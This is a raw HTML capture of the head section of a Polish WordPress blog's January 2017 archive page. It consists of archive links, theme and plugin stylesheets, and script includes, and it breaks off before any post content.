

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.architekt.bedzin.pl/2017/01/
body_size: 10882
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.18.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl-PL">

<head profile="http://gmpg.org/xfn/11">
	<link rel="Shortcut Icon" href="https://blog.architekt.bedzin.pl/public_html/wp-content/themes/bm_2/favicon.ico"  type="image/x-icon" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->
	<link rel="stylesheet" href="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://blog.architekt.bedzin.pl/feed/atom/" />
	<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN RSS" href="https://blog.architekt.bedzin.pl/feed/" />
	<link rel="pingback" href="https://blog.architekt.bedzin.pl/xmlrpc.php" />
		<link rel='archives' title='grudzień 2025' href='https://blog.architekt.bedzin.pl/2025/12/' />
	<link rel='archives' title='listopad 2025' href='https://blog.architekt.bedzin.pl/2025/11/' />
	<link rel='archives' title='październik 2025' href='https://blog.architekt.bedzin.pl/2025/10/' />
	<link rel='archives' title='maj 2025' href='https://blog.architekt.bedzin.pl/2025/05/' />
	<link rel='archives' title='luty 2025' href='https://blog.architekt.bedzin.pl/2025/02/' />
	<link rel='archives' title='grudzień 2024' href='https://blog.architekt.bedzin.pl/2024/12/' />
	<link rel='archives' title='listopad 2024' href='https://blog.architekt.bedzin.pl/2024/11/' />
	<link rel='archives' title='kwiecień 2024' href='https://blog.architekt.bedzin.pl/2024/04/' />
	<link rel='archives' title='marzec 2024' href='https://blog.architekt.bedzin.pl/2024/03/' />
	<link rel='archives' title='luty 2024' href='https://blog.architekt.bedzin.pl/2024/02/' />
	<link rel='archives' title='styczeń 2024' href='https://blog.architekt.bedzin.pl/2024/01/' />
	<link rel='archives' title='maj 2023' href='https://blog.architekt.bedzin.pl/2023/05/' />
	<link rel='archives' title='listopad 2022' href='https://blog.architekt.bedzin.pl/2022/11/' />
	<link rel='archives' title='wrzesień 2022' href='https://blog.architekt.bedzin.pl/2022/09/' />
	<link rel='archives' title='maj 2022' href='https://blog.architekt.bedzin.pl/2022/05/' />
	<link rel='archives' title='kwiecień 2022' href='https://blog.architekt.bedzin.pl/2022/04/' />
	<link rel='archives' title='marzec 2022' href='https://blog.architekt.bedzin.pl/2022/03/' />
	<link rel='archives' title='luty 2022' href='https://blog.architekt.bedzin.pl/2022/02/' />
	<link rel='archives' title='styczeń 2022' href='https://blog.architekt.bedzin.pl/2022/01/' />
	<link rel='archives' title='grudzień 2021' href='https://blog.architekt.bedzin.pl/2021/12/' />
	<link rel='archives' title='listopad 2021' href='https://blog.architekt.bedzin.pl/2021/11/' />
	<link rel='archives' title='październik 2021' href='https://blog.architekt.bedzin.pl/2021/10/' />
	<link rel='archives' title='lipiec 2021' href='https://blog.architekt.bedzin.pl/2021/07/' />
	<link rel='archives' title='marzec 2021' href='https://blog.architekt.bedzin.pl/2021/03/' />
	<link rel='archives' title='luty 2021' href='https://blog.architekt.bedzin.pl/2021/02/' />
	<link rel='archives' title='lipiec 2020' href='https://blog.architekt.bedzin.pl/2020/07/' />
	<link rel='archives' title='marzec 2020' href='https://blog.architekt.bedzin.pl/2020/03/' />
	<link rel='archives' title='luty 2020' href='https://blog.architekt.bedzin.pl/2020/02/' />
	<link rel='archives' title='styczeń 2020' href='https://blog.architekt.bedzin.pl/2020/01/' />
	<link rel='archives' title='grudzień 2019' href='https://blog.architekt.bedzin.pl/2019/12/' />
	<link rel='archives' title='listopad 2019' href='https://blog.architekt.bedzin.pl/2019/11/' />
	<link rel='archives' title='październik 2019' href='https://blog.architekt.bedzin.pl/2019/10/' />
	<link rel='archives' title='czerwiec 2019' href='https://blog.architekt.bedzin.pl/2019/06/' />
	<link rel='archives' title='kwiecień 2019' href='https://blog.architekt.bedzin.pl/2019/04/' />
	<link rel='archives' title='marzec 2019' href='https://blog.architekt.bedzin.pl/2019/03/' />
	<link rel='archives' title='luty 2019' href='https://blog.architekt.bedzin.pl/2019/02/' />
	<link rel='archives' title='styczeń 2019' href='https://blog.architekt.bedzin.pl/2019/01/' />
	<link rel='archives' title='grudzień 2018' href='https://blog.architekt.bedzin.pl/2018/12/' />
	<link rel='archives' title='listopad 2018' href='https://blog.architekt.bedzin.pl/2018/11/' />
	<link rel='archives' title='październik 2018' href='https://blog.architekt.bedzin.pl/2018/10/' />
	<link rel='archives' title='sierpień 2018' href='https://blog.architekt.bedzin.pl/2018/08/' />
	<link rel='archives' title='lipiec 2018' href='https://blog.architekt.bedzin.pl/2018/07/' />
	<link rel='archives' title='czerwiec 2018' href='https://blog.architekt.bedzin.pl/2018/06/' />
	<link rel='archives' title='maj 2018' href='https://blog.architekt.bedzin.pl/2018/05/' />
	<link rel='archives' title='kwiecień 2018' href='https://blog.architekt.bedzin.pl/2018/04/' />
	<link rel='archives' title='marzec 2018' href='https://blog.architekt.bedzin.pl/2018/03/' />
	<link rel='archives' title='styczeń 2018' href='https://blog.architekt.bedzin.pl/2018/01/' />
	<link rel='archives' title='listopad 2017' href='https://blog.architekt.bedzin.pl/2017/11/' />
	<link rel='archives' title='wrzesień 2017' href='https://blog.architekt.bedzin.pl/2017/09/' />
	<link rel='archives' title='sierpień 2017' href='https://blog.architekt.bedzin.pl/2017/08/' />
	<link rel='archives' title='lipiec 2017' href='https://blog.architekt.bedzin.pl/2017/07/' />
	<link rel='archives' title='czerwiec 2017' href='https://blog.architekt.bedzin.pl/2017/06/' />
	<link rel='archives' title='maj 2017' href='https://blog.architekt.bedzin.pl/2017/05/' />
	<link rel='archives' title='kwiecień 2017' href='https://blog.architekt.bedzin.pl/2017/04/' />
	<link rel='archives' title='marzec 2017' href='https://blog.architekt.bedzin.pl/2017/03/' />
	<link rel='archives' title='luty 2017' href='https://blog.architekt.bedzin.pl/2017/02/' />
	<link rel='archives' title='styczeń 2017' href='https://blog.architekt.bedzin.pl/2017/01/' />
	<link rel='archives' title='grudzień 2016' href='https://blog.architekt.bedzin.pl/2016/12/' />
	<link rel='archives' title='listopad 2016' href='https://blog.architekt.bedzin.pl/2016/11/' />
	<link rel='archives' title='październik 2016' href='https://blog.architekt.bedzin.pl/2016/10/' />
	<link rel='archives' title='wrzesień 2016' href='https://blog.architekt.bedzin.pl/2016/09/' />
	<link rel='archives' title='sierpień 2016' href='https://blog.architekt.bedzin.pl/2016/08/' />
	<link rel='archives' title='lipiec 2016' href='https://blog.architekt.bedzin.pl/2016/07/' />
	<link rel='archives' title='maj 2016' href='https://blog.architekt.bedzin.pl/2016/05/' />
	<link rel='archives' title='kwiecień 2016' href='https://blog.architekt.bedzin.pl/2016/04/' />
	<link rel='archives' title='marzec 2016' href='https://blog.architekt.bedzin.pl/2016/03/' />
	<link rel='archives' title='luty 2016' href='https://blog.architekt.bedzin.pl/2016/02/' />
	<link rel='archives' title='styczeń 2016' href='https://blog.architekt.bedzin.pl/2016/01/' />
	<link rel='archives' title='grudzień 2015' href='https://blog.architekt.bedzin.pl/2015/12/' />
	<link rel='archives' title='listopad 2015' href='https://blog.architekt.bedzin.pl/2015/11/' />
	<link rel='archives' title='październik 2015' href='https://blog.architekt.bedzin.pl/2015/10/' />
	<link rel='archives' title='wrzesień 2015' href='https://blog.architekt.bedzin.pl/2015/09/' />
	<link rel='archives' title='sierpień 2015' href='https://blog.architekt.bedzin.pl/2015/08/' />
	<link rel='archives' title='lipiec 2015' href='https://blog.architekt.bedzin.pl/2015/07/' />
	<link rel='archives' title='czerwiec 2015' href='https://blog.architekt.bedzin.pl/2015/06/' />
	<link rel='archives' title='maj 2015' href='https://blog.architekt.bedzin.pl/2015/05/' />
	<link rel='archives' title='kwiecień 2015' href='https://blog.architekt.bedzin.pl/2015/04/' />
	<link rel='archives' title='marzec 2015' href='https://blog.architekt.bedzin.pl/2015/03/' />
	<link rel='archives' title='luty 2015' href='https://blog.architekt.bedzin.pl/2015/02/' />
	<link rel='archives' title='styczeń 2015' href='https://blog.architekt.bedzin.pl/2015/01/' />
	<link rel='archives' title='grudzień 2014' href='https://blog.architekt.bedzin.pl/2014/12/' />
	<link rel='archives' title='listopad 2014' href='https://blog.architekt.bedzin.pl/2014/11/' />
	<link rel='archives' title='październik 2014' href='https://blog.architekt.bedzin.pl/2014/10/' />
	<link rel='archives' title='wrzesień 2014' href='https://blog.architekt.bedzin.pl/2014/09/' />
	<link rel='archives' title='sierpień 2014' href='https://blog.architekt.bedzin.pl/2014/08/' />
	<link rel='archives' title='czerwiec 2014' href='https://blog.architekt.bedzin.pl/2014/06/' />
	<link rel='archives' title='maj 2014' href='https://blog.architekt.bedzin.pl/2014/05/' />
	<link rel='archives' title='kwiecień 2014' href='https://blog.architekt.bedzin.pl/2014/04/' />
	<link rel='archives' title='marzec 2014' href='https://blog.architekt.bedzin.pl/2014/03/' />
	<link rel='archives' title='luty 2014' href='https://blog.architekt.bedzin.pl/2014/02/' />
	<link rel='archives' title='styczeń 2014' href='https://blog.architekt.bedzin.pl/2014/01/' />
	<link rel='archives' title='grudzień 2013' href='https://blog.architekt.bedzin.pl/2013/12/' />
	<link rel='archives' title='listopad 2013' href='https://blog.architekt.bedzin.pl/2013/11/' />
	<link rel='archives' title='październik 2013' href='https://blog.architekt.bedzin.pl/2013/10/' />
	<link rel='archives' title='wrzesień 2013' href='https://blog.architekt.bedzin.pl/2013/09/' />
	<link rel='archives' title='sierpień 2013' href='https://blog.architekt.bedzin.pl/2013/08/' />
	<link rel='archives' title='lipiec 2013' href='https://blog.architekt.bedzin.pl/2013/07/' />
	<link rel='archives' title='czerwiec 2013' href='https://blog.architekt.bedzin.pl/2013/06/' />
	<link rel='archives' title='maj 2013' href='https://blog.architekt.bedzin.pl/2013/05/' />
	<link rel='archives' title='kwiecień 2013' href='https://blog.architekt.bedzin.pl/2013/04/' />
	<link rel='archives' title='marzec 2013' href='https://blog.architekt.bedzin.pl/2013/03/' />
	<link rel='archives' title='luty 2013' href='https://blog.architekt.bedzin.pl/2013/02/' />
	<link rel='archives' title='styczeń 2013' href='https://blog.architekt.bedzin.pl/2013/01/' />
	<link rel='archives' title='grudzień 2012' href='https://blog.architekt.bedzin.pl/2012/12/' />
	<link rel='archives' title='listopad 2012' href='https://blog.architekt.bedzin.pl/2012/11/' />
	<link rel='archives' title='październik 2012' href='https://blog.architekt.bedzin.pl/2012/10/' />
	<link rel='archives' title='wrzesień 2012' href='https://blog.architekt.bedzin.pl/2012/09/' />
	<link rel='archives' title='sierpień 2012' href='https://blog.architekt.bedzin.pl/2012/08/' />
	<link rel='archives' title='lipiec 2012' href='https://blog.architekt.bedzin.pl/2012/07/' />
	<link rel='archives' title='czerwiec 2012' href='https://blog.architekt.bedzin.pl/2012/06/' />
	<link rel='archives' title='maj 2012' href='https://blog.architekt.bedzin.pl/2012/05/' />
	<link rel='archives' title='kwiecień 2012' href='https://blog.architekt.bedzin.pl/2012/04/' />
	<link rel='archives' title='marzec 2012' href='https://blog.architekt.bedzin.pl/2012/03/' />
	<link rel='archives' title='luty 2012' href='https://blog.architekt.bedzin.pl/2012/02/' />
	<link rel='archives' title='styczeń 2012' href='https://blog.architekt.bedzin.pl/2012/01/' />
	<link rel='archives' title='grudzień 2011' href='https://blog.architekt.bedzin.pl/2011/12/' />
	<link rel='archives' title='listopad 2011' href='https://blog.architekt.bedzin.pl/2011/11/' />
	<link rel='archives' title='październik 2011' href='https://blog.architekt.bedzin.pl/2011/10/' />
	<link rel='archives' title='wrzesień 2011' href='https://blog.architekt.bedzin.pl/2011/09/' />
	<link rel='archives' title='sierpień 2011' href='https://blog.architekt.bedzin.pl/2011/08/' />
	<link rel='archives' title='lipiec 2011' href='https://blog.architekt.bedzin.pl/2011/07/' />
	<link rel='archives' title='czerwiec 2011' href='https://blog.architekt.bedzin.pl/2011/06/' />
	<link rel='archives' title='maj 2011' href='https://blog.architekt.bedzin.pl/2011/05/' />
	<link rel='archives' title='kwiecień 2011' href='https://blog.architekt.bedzin.pl/2011/04/' />
	<link rel='archives' title='marzec 2011' href='https://blog.architekt.bedzin.pl/2011/03/' />
	<link rel='archives' title='luty 2011' href='https://blog.architekt.bedzin.pl/2011/02/' />
	<link rel='archives' title='styczeń 2011' href='https://blog.architekt.bedzin.pl/2011/01/' />
	<link rel='archives' title='grudzień 2010' href='https://blog.architekt.bedzin.pl/2010/12/' />
	<link rel='archives' title='listopad 2010' href='https://blog.architekt.bedzin.pl/2010/11/' />
	<link rel='archives' title='październik 2010' href='https://blog.architekt.bedzin.pl/2010/10/' />
	<link rel='archives' title='wrzesień 2010' href='https://blog.architekt.bedzin.pl/2010/09/' />
	<link rel='archives' title='sierpień 2010' href='https://blog.architekt.bedzin.pl/2010/08/' />
	<link rel='archives' title='lipiec 2010' href='https://blog.architekt.bedzin.pl/2010/07/' />
	<link rel='archives' title='czerwiec 2010' href='https://blog.architekt.bedzin.pl/2010/06/' />
	<link rel='archives' title='maj 2010' href='https://blog.architekt.bedzin.pl/2010/05/' />
	<link rel='archives' title='kwiecień 2010' href='https://blog.architekt.bedzin.pl/2010/04/' />
	<link rel='archives' title='marzec 2010' href='https://blog.architekt.bedzin.pl/2010/03/' />
	<link rel='archives' title='luty 2010' href='https://blog.architekt.bedzin.pl/2010/02/' />
	<link rel='archives' title='styczeń 2010' href='https://blog.architekt.bedzin.pl/2010/01/' />
	<link rel='archives' title='grudzień 2009' href='https://blog.architekt.bedzin.pl/2009/12/' />
	<link rel='archives' title='listopad 2009' href='https://blog.architekt.bedzin.pl/2009/11/' />
	<link rel='archives' title='październik 2009' href='https://blog.architekt.bedzin.pl/2009/10/' />
	<link rel='archives' title='sierpień 2009' href='https://blog.architekt.bedzin.pl/2009/08/' />
	<link rel='archives' title='lipiec 2009' href='https://blog.architekt.bedzin.pl/2009/07/' />

	<title>blacharnia Miejska : BĘDZIN   &raquo; 2017 &raquo; styczeń</title>

	<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-bar-css-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 4px;
	line-height: 6px;
	height: 6px;
	background: #ffffff;
	border: 1px solid #333333;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://blog.architekt.bedzin.pl/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='footer-credits-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1766478532" id="cookie-bar-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
